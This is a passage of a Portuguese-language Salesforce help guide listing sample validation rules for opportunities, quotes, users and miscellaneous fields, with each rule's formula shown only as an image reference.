

# Formato do nome da oportunidade



### Impedir os representantes de vendas de mover para fases da oportunidade anteriores



# A probabilidade deve ser 100% para oportunidades ganhas



## A probabilidade deve ser zero para oportunidades perdidas



### Data de início do projeto



# Amostras de regras de validação de cotação

Para obter mais informações sobre qualquer uma das funções de fórmula nestes exemplos, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

### Exibir erro caso o desconto do item da linha de cotação exceda40%



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# Amostras de regras de validação de usuários, perfis e papéis

Para obter mais informações sobre qualquer uma das funções de fórmula nestes exemplos, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# O percentual de desconto não ultrapassa o limite baseado no papel



## O valor da despesa não ultrapassa a despesa máxima permitida ao usuário



# Somente o proprietário do registro pode alterar o campo



## Somente o proprietário ou o administrador do registro pode alterar o campo



### A data de fechamento da oportunidade só pode ser datada retroativamente pelo administrador



# Amostras de regras diversas de validação

Para obter mais informações sobre qualquer uma das funções de fórmula nestes exemplos, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

### Permitir aumentar o número, mas não diminuir



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

### Disponível em: Edições

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### Carteira de habilitação da Califórnia



### Fazer os usuários selecionarem "Aceito as condições" para inserir determinados valores



# Proibir alterações a um campo depois de ser salvo



### Formato do número de CPF



### Moeda válida

